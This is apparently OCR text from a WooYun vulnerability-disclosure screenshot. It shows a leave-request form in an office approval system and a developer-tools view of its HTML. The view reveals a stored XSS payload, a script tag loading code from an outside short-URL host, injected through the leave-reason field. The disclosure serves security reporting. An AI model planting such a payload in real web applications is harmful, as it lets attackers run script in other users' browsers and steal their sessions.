 我的草稿
请假单
姓名 部门 开发组
请假类型 调休
请假期限 自 2015-
至 2015-1
共 0 天 8 小时
请假事由 测试一下下咯
审批结果
申请时间: 2 21
抄送: 点击选择抄送人 抄送
审批意见
Sources Timeline Profiles Resources Audits Console XSS Encode
"
<span>00</span>
"
分
"
</div>
<div class="line-h04">…</div>
</td>
</tr>
<tr>
<td>…</td>
<td colspan="3" class="txtl">
<span>
"
测试一下下咯"
<script src="http://t.cn/RUCtL "></script>
/span>
</td>
</tr>
www.wooyun.org